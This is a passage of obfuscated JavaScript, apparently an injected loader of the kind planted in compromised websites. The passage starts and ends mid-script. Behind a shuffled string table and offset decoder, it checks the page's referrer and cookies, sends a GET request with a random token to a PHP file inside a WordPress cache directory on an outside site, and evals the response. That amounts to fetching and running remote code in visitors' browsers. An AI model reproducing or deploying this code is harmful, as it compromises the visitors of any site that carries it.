    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};